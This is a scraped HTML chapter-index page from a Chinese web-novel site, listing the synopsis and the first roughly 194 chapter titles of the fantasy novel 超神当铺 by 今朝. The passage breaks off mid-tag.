

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/35833
body_size: 27928
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>超神当铺最新章节_今朝_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="“恭喜契约当铺传承者，完成当铺传承！”    “契约任务：在燧人部落，找一位杰出青年，传播火种！”    “任务奖励：获得1000契约点！”    杨贵妃成了当铺的接待员，三国才女蔡琰被匈奴掳走的命运由此改变，生化危机世界救世主横空出世，复仇者联盟邀请杨邪加入。    乔帮主用降龙十八掌，换回了阿朱的性命！    独孤求败，只求一败！    契约当铺，如您所愿！">
  <meta name="keywords" content="超神当铺,今朝,超神当铺最新章节,超神当铺免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/ds">都市言情</a>
  <i>></i>
  <span>超神当铺</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/35833.jpg" alt="超神当铺"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">超神当铺</h1>
  <div class="info_ct">
    <div>状态：完结</div>
    <div>作者：今朝</div>
    <div>最后更新：<time>2017-07-30 00:53:25</time></div>
    <div class="ud">最新章节：<a href="/35833/1015">第一零一四章 计划才刚刚开始</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/35833/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    “恭喜契约当铺传承者，完成当铺传承！”    “契约任务：在燧人部落，找一位杰出青年，传播火种！”    “任务奖励：获得1000契约点！”    杨贵妃成了当铺的接待员，三国才女蔡琰被匈奴掳走的命运由此改变，生化危机世界救世主横空出世，复仇者联盟邀请杨邪加入。    乔帮主用降龙十八掌，换回了阿朱的性命！    独孤求败，只求一败！    契约当铺，如您所愿！
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《超神当铺》章节列表</h2>
  <ul>
    <li><a href="/35833/1" title="第一章 当铺传承，燧人部落！">第一章 当铺传承，燧人部落！</a></li><li><a href="/35833/2" title="第二章 火神祝融！">第二章 火神祝融！</a></li><li><a href="/35833/3" title="第三章 金色石头！">第三章 金色石头！</a></li><li><a href="/35833/4" title="第四章 获取信仰！">第四章 获取信仰！</a></li><li><a href="/35833/5" title="第五章 价值一千万的黄金！">第五章 价值一千万的黄金！</a></li><li><a href="/35833/6" title="第六章 巨虎来袭！">第六章 巨虎来袭！</a></li><li><a href="/35833/7" title="第七章 开启灵智的巨虎，兽人！">第七章 开启灵智的巨虎，兽人！</a></li><li><a href="/35833/8" title="第八章 宠物小白，九项契约！">第八章 宠物小白，九项契约！</a></li><li><a href="/35833/9" title="第九章 选定《生化危机》世界，爱丽丝！">第九章 选定《生化危机》世界，爱丽丝！</a></li><li><a href="/35833/10" title="第十章 这把枪，也可以典当？">第十章 这把枪，也可以典当？</a></li><li><a href="/35833/11" title="第十一章 保镖爱丽丝！">第十一章 保镖爱丽丝！</a></li><li><a href="/35833/12" title="第十二章 电脑科技，比如火焰女皇！">第十二章 电脑科技，比如火焰女皇！</a></li><li><a href="/35833/13" title="第十三章 闹自毁的红后14系统！">第十三章 闹自毁的红后14系统！</a></li><li><a href="/35833/14" title="第十四章 丧尸来袭，召唤巨虎！">第十四章 丧尸来袭，召唤巨虎！</a></li><li><a href="/35833/15" title="第十五章 远古生物战队！">第十五章 远古生物战队！</a></li><li><a href="/35833/16" title="第十六章 武器系统！">第十六章 武器系统！</a></li><li><a href="/35833/17" title="第十七章 巨虎进化，风系能力！">第十七章 巨虎进化，风系能力！</a></li><li><a href="/35833/18" title="第十八章 再遇齐玉，一起玩LOL！">第十八章 再遇齐玉，一起玩LOL！</a></li><li><a href="/35833/19" title="第十九章 名模苏雪！">第十九章 名模苏雪！</a></li><li><a href="/35833/20" title="第二十章 我还要买电脑！">第二十章 我还要买电脑！</a></li><li><a href="/35833/21" title="第二十一章 饿死在采访路上！">第二十一章 饿死在采访路上！</a></li><li><a href="/35833/22" title="第二十二章 爱丽丝失踪，弇兹氏！">第二十二章 爱丽丝失踪，弇兹氏！</a></li><li><a href="/35833/23" title="第二十三章 弇兹氏，素！青鸟！">第二十三章 弇兹氏，素！青鸟！</a></li><li><a href="/35833/24" title="第二十四章 青鸾坐骑！野兽军团！">第二十四章 青鸾坐骑！野兽军团！</a></li><li><a href="/35833/25" title="第二十五章 野兽军团大战丧尸！">第二十五章 野兽军团大战丧尸！</a></li><li><a href="/35833/26" title="第二十六章 小镇幸存者，爱丽丝踪迹！">第二十六章 小镇幸存者，爱丽丝踪迹！</a></li><li><a href="/35833/27" title="第二十七章 杨邪的神兽被抓了！">第二十七章 杨邪的神兽被抓了！</a></li><li><a href="/35833/28" title="第二十八章 生化危机世界的尖端人才！">第二十八章 生化危机世界的尖端人才！</a></li><li><a href="/35833/29" title="第二十九章 生物军团，白狼和猪元帅进化！">第二十九章 生物军团，白狼和猪元帅进化！</a></li><li><a href="/35833/30" title="第三十章 DP联盟， 契约交易！">第三十章 DP联盟， 契约交易！</a></li><li><a href="/35833/31" title="第三十一章 科技狂想，张扬的组装能力！">第三十一章 科技狂想，张扬的组装能力！</a></li><li><a href="/35833/32" title="第三十二章 有人来过，当铺进贼！">第三十二章 有人来过，当铺进贼！</a></li><li><a href="/35833/33" title="第三十三章 商场经理林舒妍，契约卡！">第三十三章 商场经理林舒妍，契约卡！</a></li><li><a href="/35833/34" title="第三十四章 冤家路窄！">第三十四章 冤家路窄！</a></li><li><a href="/35833/35" title="第三十五章 远古时代，恶魔！">第三十五章 远古时代，恶魔！</a></li><li><a href="/35833/36" title="第三十六章 感染病毒的青鸾，进入了远古！">第三十六章 感染病毒的青鸾，进入了远古！</a></li><li><a href="/35833/37" title="第三十七章 青鸾进化，智慧提升！">第三十七章 青鸾进化，智慧提升！</a></li><li><a href="/35833/38" title="第三十八章 RT系统，攻破网络！">第三十八章 RT系统，攻破网络！</a></li><li><a href="/35833/39" title="第三十九章 Q版升级！全球风云！">第三十九章 Q版升级！全球风云！</a></li><li><a href="/35833/40" title="第四十章 宠物小白，冲出当铺！">第四十章 宠物小白，冲出当铺！</a></li><li><a href="/35833/41" title="第四十一章 搅动娱乐风！冲向吉尼斯！">第四十一章 搅动娱乐风！冲向吉尼斯！</a></li><li><a href="/35833/42" title="第四十二章 世界上最大兔子，全民来袭！">第四十二章 世界上最大兔子，全民来袭！</a></li><li><a href="/35833/43" title="第四十三章 聚集地，丧尸来袭！">第四十三章 聚集地，丧尸来袭！</a></li><li><a href="/35833/44" title="第四十四章 神鸟来拯救我们了！">第四十四章 神鸟来拯救我们了！</a></li><li><a href="/35833/45" title="第四十五章 天神，真的是天神！">第四十五章 天神，真的是天神！</a></li><li><a href="/35833/46" title="第四十六章 全杀，梁老板失踪案！">第四十六章 全杀，梁老板失踪案！</a></li><li><a href="/35833/47" title="第四十七章 组团来华，兔子余热！">第四十七章 组团来华，兔子余热！</a></li><li><a href="/35833/48" title="第四十八章 网络狂潮，狂想时代！">第四十八章 网络狂潮，狂想时代！</a></li><li><a href="/35833/49" title="第四十九章 无限影视，网络风云再起！">第四十九章 无限影视，网络风云再起！</a></li><li><a href="/35833/50" title="第五十章 发布契约令，华夏朝代交易！">第五十章 发布契约令，华夏朝代交易！</a></li><li><a href="/35833/51" title="第五十一章 大唐帝王，贵妃之劫！">第五十一章 大唐帝王，贵妃之劫！</a></li><li><a href="/35833/52" title="第五十二章 命运变数，敬天祈神！">第五十二章 命运变数，敬天祈神！</a></li><li><a href="/35833/53" title="第五十三章 青鸾神鸟，唐皇恭迎！">第五十三章 青鸾神鸟，唐皇恭迎！</a></li><li><a href="/35833/54" title="第五十四章 装大神，装得贵妃闹自杀！">第五十四章 装大神，装得贵妃闹自杀！</a></li><li><a href="/35833/55" title="第五十五章 马嵬坡下，帝妃恋歌！">第五十五章 马嵬坡下，帝妃恋歌！</a></li><li><a href="/35833/56" title="第五十六章 长生殿，杨贵妃！">第五十六章 长生殿，杨贵妃！</a></li><li><a href="/35833/57" title="第五十七章 异变突生，天神妖人！">第五十七章 异变突生，天神妖人！</a></li><li><a href="/35833/58" title="第五十八章 虐哭了大唐将士们！">第五十八章 虐哭了大唐将士们！</a></li><li><a href="/35833/59" title="第五十九章 青鸾爆技能了！">第五十九章 青鸾爆技能了！</a></li><li><a href="/35833/60" title="第六十章 城隍庙前奏！">第六十章 城隍庙前奏！</a></li><li><a href="/35833/61" title="第六十一章 超级整蛊，吉尼斯哥惊现庙会！">第六十一章 超级整蛊，吉尼斯哥惊现庙会！</a></li><li><a href="/35833/62" title="第六十二章 采访狂潮，贵妃和李白逃亡中！">第六十二章 采访狂潮，贵妃和李白逃亡中！</a></li><li><a href="/35833/63" title="第六十三章 风云变幻，天王如何？！">第六十三章 风云变幻，天王如何？！</a></li><li><a href="/35833/64" title="第六十四章 信仰之力，惊掉下巴！">第六十四章 信仰之力，惊掉下巴！</a></li><li><a href="/35833/65" title="第六十五章 穷的只剩下灵魂！危机超跑！">第六十五章 穷的只剩下灵魂！危机超跑！</a></li><li><a href="/35833/66" title="第六十六章 契约武侠，妖异女子！">第六十六章 契约武侠，妖异女子！</a></li><li><a href="/35833/67" title="第六十七章 教主也有天荒地老时！">第六十七章 教主也有天荒地老时！</a></li><li><a href="/35833/68" title="第六十八章 教主心愿！欲练此功！">第六十八章 教主心愿！欲练此功！</a></li><li><a href="/35833/69" title="第六十九章 教主的心愿，圣地为你完成！">第六十九章 教主的心愿，圣地为你完成！</a></li><li><a href="/35833/70" title="第七十章 教主的异界之旅！">第七十章 教主的异界之旅！</a></li><li><a href="/35833/71" title="第七十一章 同游古镇，东方妹妹火了！">第七十一章 同游古镇，东方妹妹火了！</a></li><li><a href="/35833/72" title="第七十二章 杨邪惊怕了！">第七十二章 杨邪惊怕了！</a></li><li><a href="/35833/73" title="第七十三章 婚礼进行时，惊爆出击！">第七十三章 婚礼进行时，惊爆出击！</a></li><li><a href="/35833/74" title="第七十四章 东方妹妹友情客串，嗨爆全场！">第七十四章 东方妹妹友情客串，嗨爆全场！</a></li><li><a href="/35833/75" title="第七十五章 超赞跑车，魏杰先惊后笑！">第七十五章 超赞跑车，魏杰先惊后笑！</a></li><li><a href="/35833/76" title="第七十六章 婚礼阵容，燧人部落！">第七十六章 婚礼阵容，燧人部落！</a></li><li><a href="/35833/77" title="第七十七章 素的织物任务！寿命契约书！">第七十七章 素的织物任务！寿命契约书！</a></li><li><a href="/35833/78" title="第七十八章 大唐王维，郭子仪！">第七十八章 大唐王维，郭子仪！</a></li><li><a href="/35833/79" title="第七十九章 战局开启，那是杨少侠！">第七十九章 战局开启，那是杨少侠！</a></li><li><a href="/35833/80" title="第八十章 笑傲大唐，神人之疑？！">第八十章 笑傲大唐，神人之疑？！</a></li><li><a href="/35833/81" title="第八十一章 第九号当铺！">第八十一章 第九号当铺！</a></li><li><a href="/35833/82" title="第八十二章 我需要付出什么吗？">第八十二章 我需要付出什么吗？</a></li><li><a href="/35833/83" title="第八十三章 我可以有选择交易的权利！">第八十三章 我可以有选择交易的权利！</a></li><li><a href="/35833/84" title="第八十四章 十年契约！">第八十四章 十年契约！</a></li><li><a href="/35833/85" title="第八十五章 祭神！又有生意上门！">第八十五章 祭神！又有生意上门！</a></li><li><a href="/35833/86" title="第八十六章 杨先生准备开牧场？">第八十六章 杨先生准备开牧场？</a></li><li><a href="/35833/87" title="第八十七章 阿姨的病情还好吧？">第八十七章 阿姨的病情还好吧？</a></li><li><a href="/35833/88" title="第八十八章 燧人部落，奇异人型生物！">第八十八章 燧人部落，奇异人型生物！</a></li><li><a href="/35833/89" title="第八十九章 树妖母皇，老师会飞！">第八十九章 树妖母皇，老师会飞！</a></li><li><a href="/35833/90" title="第九十章 险象环生，紫霞异彩！">第九十章 险象环生，紫霞异彩！</a></li><li><a href="/35833/91" title="第九十一章 树妖之心！">第九十一章 树妖之心！</a></li><li><a href="/35833/92" title="第九十二章 巨灵神！当铺来客！">第九十二章 巨灵神！当铺来客！</a></li><li><a href="/35833/93" title="第九十三章 传世孤品！">第九十三章 传世孤品！</a></li><li><a href="/35833/94" title="第九十四章 你要干什么？惊心动魄的二老！">第九十四章 你要干什么？惊心动魄的二老！</a></li><li><a href="/35833/95" title="第九十五章 怨念丛生的二老！">第九十五章 怨念丛生的二老！</a></li><li><a href="/35833/96" title="第九十六章 吴曼婷，真是无限影视COE！">第九十六章 吴曼婷，真是无限影视COE！</a></li><li><a href="/35833/97" title="第九十七章 李总裁，冲向好莱坞！">第九十七章 李总裁，冲向好莱坞！</a></li><li><a href="/35833/98" title="第九十八章 悲催赵博士，骑青鸾的白狼！">第九十八章 悲催赵博士，骑青鸾的白狼！</a></li><li><a href="/35833/99" title="第九十九章 决定命运的电话！">第九十九章 决定命运的电话！</a></li><li><a href="/35833/100" title="第一百章 无限逆袭！三国文姬！">第一百章 无限逆袭！三国文姬！</a></li><li><a href="/35833/101" title="上架感言！">上架感言！</a></li><li><a href="/35833/102" title="第一百零一章 蔡文姬命运，诛杀吕布！求月票！">第一百零一章 蔡文姬命运，诛杀吕布！求月票！</a></li><li><a href="/35833/103" title="第一百零二章 是剑气！张辽，飞天之境！">第一百零二章 是剑气！张辽，飞天之境！</a></li><li><a href="/35833/104" title="第一百零三章 闻貂蝉！汝是何人？三更，求订阅！">第一百零三章 闻貂蝉！汝是何人？三更，求订阅！</a></li><li><a href="/35833/105" title="第一百零四章 吕布的技能，就是坑！">第一百零四章 吕布的技能，就是坑！</a></li><li><a href="/35833/106" title="第一百零五章 蔡邕，拜见公主殿下！求订阅！拜谢！">第一百零五章 蔡邕，拜见公主殿下！求订阅！拜谢！</a></li><li><a href="/35833/107" title="第一百零六章 貂蝉望杨邪，吕布很不好！求订阅！求月票！">第一百零六章 貂蝉望杨邪，吕布很不好！求订阅！求月票！</a></li><li><a href="/35833/108" title="第一百零七章 貂蝉故人！战吕布！求订阅！求月票！">第一百零七章 貂蝉故人！战吕布！求订阅！求月票！</a></li><li><a href="/35833/109" title="第一百零八章 貂蝉手段，悲剧吕布！二连更！求订阅！">第一百零八章 貂蝉手段，悲剧吕布！二连更！求订阅！</a></li><li><a href="/35833/110" title="第一百零九章 神会来拯救琰儿吗？求订阅！">第一百零九章 神会来拯救琰儿吗？求订阅！</a></li><li><a href="/35833/111" title="第一百一十章 悲惨命运的汉人女子！神在路上！">第一百一十章 悲惨命运的汉人女子！神在路上！</a></li><li><a href="/35833/112" title="第一百一十一章 蔡琰不可逆转的命运？神来了！">第一百一十一章 蔡琰不可逆转的命运？神来了！</a></li><li><a href="/35833/113" title="第一百一十二章 神来之怒！求订阅！求月票！">第一百一十二章 神来之怒！求订阅！求月票！</a></li><li><a href="/35833/114" title="第一百一十三章 蔡文姬的命运，竟是这样改的！求订阅！谢谢！">第一百一十三章 蔡文姬的命运，竟是这样改的！求订阅！谢谢！</a></li><li><a href="/35833/115" title="第一百一十四章 当铺接待员！">第一百一十四章 当铺接待员！</a></li><li><a href="/35833/116" title="第一百一十五章 约见西餐厅！求订阅！求月票！">第一百一十五章 约见西餐厅！求订阅！求月票！</a></li><li><a href="/35833/117" title="第一百一十六章 那小子是谁啊？真有出息！二连更！求订阅！求月票！">第一百一十六章 那小子是谁啊？真有出息！二连更！求订阅！求月票！</a></li><li><a href="/35833/118" title="第一百一十七章 一曲仙音，如痴如醉！">第一百一十七章 一曲仙音，如痴如醉！</a></li><li><a href="/35833/119" title="第一百一十八章 悲催离场！琵琶一个亿！求月票！">第一百一十八章 悲催离场！琵琶一个亿！求月票！</a></li><li><a href="/35833/120" title="第一百一十九章 一个亿够吗？">第一百一十九章 一个亿够吗？</a></li><li><a href="/35833/121" title="第一百二十章 生命源石！紫霞和树妖！求订阅！求月票！">第一百二十章 生命源石！紫霞和树妖！求订阅！求月票！</a></li><li><a href="/35833/122" title="第一百二十一章 灵须紫丹，向天借命！感谢支持今朝的书友们！！">第一百二十一章 灵须紫丹，向天借命！感谢支持今朝的书友们！！</a></li><li><a href="/35833/123" title="第一百二十二章 师父不会渡劫飞升了吧？">第一百二十二章 师父不会渡劫飞升了吧？</a></li><li><a href="/35833/124" title="第一百二十三章 天书三卷！公孙大娘！">第一百二十三章 天书三卷！公孙大娘！</a></li><li><a href="/35833/125" title="第一百二十四章 贵妃东渡，仙踪之人！">第一百二十四章 贵妃东渡，仙踪之人！</a></li><li><a href="/35833/126" title="第一百二十五章 倒骑驴的，就是八仙了？求月票！">第一百二十五章 倒骑驴的，就是八仙了？求月票！</a></li><li><a href="/35833/127" title="第一百二十六章 茅山正宗，折纸变驴！感谢大家支持！">第一百二十六章 茅山正宗，折纸变驴！感谢大家支持！</a></li><li><a href="/35833/128" title="第一百二十七章 须弥戒指，黄庭气诀！">第一百二十七章 须弥戒指，黄庭气诀！</a></li><li><a href="/35833/129" title="第一百二十八章 伏魔笔，符箓要术！求月票！">第一百二十八章 伏魔笔，符箓要术！求月票！</a></li><li><a href="/35833/130" title="第一百二十九章 放大招，师尊快躲开！">第一百二十九章 放大招，师尊快躲开！</a></li><li><a href="/35833/131" title="第一百三十章 东瀛女皇，青鸾降临！">第一百三十章 东瀛女皇，青鸾降临！</a></li><li><a href="/35833/132" title="第一百三十一章 贵妃仍玉玺，薛丁山！">第一百三十一章 贵妃仍玉玺，薛丁山！</a></li><li><a href="/35833/133" title="第一百三十二章 樱花来自大唐，武周皇帝讽倭国！">第一百三十二章 樱花来自大唐，武周皇帝讽倭国！</a></li><li><a href="/35833/134" title="第一百三十三章 樊梨花，倭奴女皇被虐了！">第一百三十三章 樊梨花，倭奴女皇被虐了！</a></li><li><a href="/35833/135" title="第一百三十四章 万载预言，妖魔乱世！">第一百三十四章 万载预言，妖魔乱世！</a></li><li><a href="/35833/136" title="第一百三十五章 征服女皇的节奏！">第一百三十五章 征服女皇的节奏！</a></li><li><a href="/35833/137" title="第一百三十六章 契约女皇！收买120年寿命！">第一百三十六章 契约女皇！收买120年寿命！</a></li><li><a href="/35833/138" title="第一百三十七章 李洁母亲病危，开启青鸾模式！">第一百三十七章 李洁母亲病危，开启青鸾模式！</a></li><li><a href="/35833/139" title="第一百三十八章惊现轻功，古镇巨鸟">第一百三十八章惊现轻功，古镇巨鸟</a></li><li><a href="/35833/140" title="第一百三十九章 来晚一步，复活迹象！">第一百三十九章 来晚一步，复活迹象！</a></li><li><a href="/35833/141" title="第一百四十章 生命奇迹！要拜师！">第一百四十章 生命奇迹！要拜师！</a></li><li><a href="/35833/142" title="第一百四十一章 酒店遇苏雪和李逸翔！取回我的东西！">第一百四十一章 酒店遇苏雪和李逸翔！取回我的东西！</a></li><li><a href="/35833/143" title="第一百四十二章 局势反转，李逸翔真是吃翔了！">第一百四十二章 局势反转，李逸翔真是吃翔了！</a></li><li><a href="/35833/144" title="第一百四十三章 苏雪跳楼！">第一百四十三章 苏雪跳楼！</a></li><li><a href="/35833/145" title="第一百四十四章 神秘人眼，心魔历练！">第一百四十四章 神秘人眼，心魔历练！</a></li><li><a href="/35833/146" title="第一百四十五章 潜入幸存者基地！！">第一百四十五章 潜入幸存者基地！！</a></li><li><a href="/35833/147" title="第一百四十六章 刺杀者女子！葵花先生！">第一百四十六章 刺杀者女子！葵花先生！</a></li><li><a href="/35833/148" title="第一百四十七章 基地生化研究，艾达王！">第一百四十七章 基地生化研究，艾达王！</a></li><li><a href="/35833/149" title="第一百四十八章 掌控基地！">第一百四十八章 掌控基地！</a></li><li><a href="/35833/150" title="第一百四十九章 苹果66代手机！">第一百四十九章 苹果66代手机！</a></li><li><a href="/35833/151" title="第一百五十章 查理斯的陷害，大家族成员解围！">第一百五十章 查理斯的陷害，大家族成员解围！</a></li><li><a href="/35833/152" title="第一百五十一章 好莱坞女星，阻击天娱！">第一百五十一章 好莱坞女星，阻击天娱！</a></li><li><a href="/35833/153" title="第一百五十二章 无限影视制作总监！">第一百五十二章 无限影视制作总监！</a></li><li><a href="/35833/154" title="第一百五十三章 斗战大陆，魏杰憋屈！求订阅！求月票！为了三更！">第一百五十三章 斗战大陆，魏杰憋屈！求订阅！求月票！为了三更！</a></li><li><a href="/35833/155" title="第一百五十四章 天娱一路飘黑！洛杉矶庆功宴！">第一百五十四章 天娱一路飘黑！洛杉矶庆功宴！</a></li><li><a href="/35833/156" title="第一百五十五章 又一位好莱坞女星！第四更！求订阅！">第一百五十五章 又一位好莱坞女星！第四更！求订阅！</a></li><li><a href="/35833/157" title="第一百五十六章 阿凡达？倚天屠龙！">第一百五十六章 阿凡达？倚天屠龙！</a></li><li><a href="/35833/158" title="第一百五十七章 九阳神功！">第一百五十七章 九阳神功！</a></li><li><a href="/35833/159" title="第一百五十八章 时光回溯，异能当铺碎片传承者！">第一百五十八章 时光回溯，异能当铺碎片传承者！</a></li><li><a href="/35833/160" title="第一百五十九章 少侠，听我解释啊！">第一百五十九章 少侠，听我解释啊！</a></li><li><a href="/35833/161" title="第一百六十章 周芷若，公子是六大派弟子？">第一百六十章 周芷若，公子是六大派弟子？</a></li><li><a href="/35833/162" title="第一百六十一章 阳顶天心愿，杨不悔石床！">第一百六十一章 阳顶天心愿，杨不悔石床！</a></li><li><a href="/35833/163" title="第一百六十二章 幻阴指，张无忌！">第一百六十二章 幻阴指，张无忌！</a></li><li><a href="/35833/164" title="第一百六十三章 小昭惊慌，公子，你这是要？">第一百六十三章 小昭惊慌，公子，你这是要？</a></li><li><a href="/35833/165" title="第一百六十四章 密室惊变，公子，怎么了？">第一百六十四章 密室惊变，公子，怎么了？</a></li><li><a href="/35833/166" title="第一百六十五章小昭闭上眼睛， 公子，你要做什么？">第一百六十五章小昭闭上眼睛， 公子，你要做什么？</a></li><li><a href="/35833/167" title="第一百六十六章 芷若，倚天剑！啊，师父！">第一百六十六章 芷若，倚天剑！啊，师父！</a></li><li><a href="/35833/168" title="第一百六十七章 芷若一剑，受伤是谁？！">第一百六十七章 芷若一剑，受伤是谁？！</a></li><li><a href="/35833/169" title="第一百六十八章 偷了倚天剑！ 教主之尊！">第一百六十八章 偷了倚天剑！ 教主之尊！</a></li><li><a href="/35833/170" title="第一百八十九章 魔头心思，杨逍嫁女！">第一百八十九章 魔头心思，杨逍嫁女！</a></li><li><a href="/35833/171" title="第一百七十章 光明顶上，青鸾出世！求月票！">第一百七十章 光明顶上，青鸾出世！求月票！</a></li><li><a href="/35833/172" title="第一百七十一章 教主炼制的法宝！">第一百七十一章 教主炼制的法宝！</a></li><li><a href="/35833/173" title="第一百七十二章 教主可以三妻四妾！">第一百七十二章 教主可以三妻四妾！</a></li><li><a href="/35833/174" title="第一百七十三章 小昭，杨不悔，放飞纸鹤玩！">第一百七十三章 小昭，杨不悔，放飞纸鹤玩！</a></li><li><a href="/35833/175" title="第一百七十四章 回归别墅，寻找巨虎！">第一百七十四章 回归别墅，寻找巨虎！</a></li><li><a href="/35833/176" title="第一百七十五章 救我，怪物吞噬少女！">第一百七十五章 救我，怪物吞噬少女！</a></li><li><a href="/35833/177" title="第一百七十六章 倚天剑VS暴君！">第一百七十六章 倚天剑VS暴君！</a></li><li><a href="/35833/178" title="第一百七十七章 植物大战僵尸，一！">第一百七十七章 植物大战僵尸，一！</a></li><li><a href="/35833/179" title="第一百七十八章 植物大战僵尸，二！">第一百七十八章 植物大战僵尸，二！</a></li><li><a href="/35833/180" title="第一百七十九章 植物大战僵尸，三！">第一百七十九章 植物大战僵尸，三！</a></li><li><a href="/35833/181" title="第一百八十章 装神弄鬼，张角来袭！">第一百八十章 装神弄鬼，张角来袭！</a></li><li><a href="/35833/182" title="第一百八十一章 张角异宝，猴子会武功！">第一百八十一章 张角异宝，猴子会武功！</a></li><li><a href="/35833/183" title="第一百八十二章 颁奖盛典，躺着中枪！">第一百八十二章 颁奖盛典，躺着中枪！</a></li><li><a href="/35833/184" title="第一百八十三章 报应灵符，劫持李家货轮！">第一百八十三章 报应灵符，劫持李家货轮！</a></li><li><a href="/35833/185" title="第一百八十四章 不缺钢材了，打造冷兵器！">第一百八十四章 不缺钢材了，打造冷兵器！</a></li><li><a href="/35833/186" title="第一百八十五章 山巅桃子树，有妖兽守着！">第一百八十五章 山巅桃子树，有妖兽守着！</a></li><li><a href="/35833/187" title="第一百八十六章 十二祖巫跑出来，妖族不落后！">第一百八十六章 十二祖巫跑出来，妖族不落后！</a></li><li><a href="/35833/188" title="第一百八十七章 山巅桃树，战白猿！">第一百八十七章 山巅桃树，战白猿！</a></li><li><a href="/35833/189" title="第一百八十八章 玄冰池，灵桃！">第一百八十八章 玄冰池，灵桃！</a></li><li><a href="/35833/190" title="第一百八十九章 乌精！">第一百八十九章 乌精！</a></li><li><a href="/35833/191" title="第一百九十章 白猿练幻阴指，巨虎的战斗！">第一百九十章 白猿练幻阴指，巨虎的战斗！</a></li><li><a href="/35833/192" title="第一百九十一章 巨虎，青鸾，灵符辅助！">第一百九十一章 巨虎，青鸾，灵符辅助！</a></li><li><a href="/35833/193" title="第一百九十二章 巨虎要做虎姐，语虫！">第一百九十二章 巨虎要做虎姐，语虫！</a></li><li><a href="/35833/194" title="第一百九十三章 俺老猿，巨虎变化之法！">第一百九十三章 俺老猿，巨虎变化之法！</a></li><li><a href="/35833/195" title="第一百九十四章 赵云要拜师、甄宓！">第一百九十四章 赵云要拜师、甄宓！</a></li><li><a 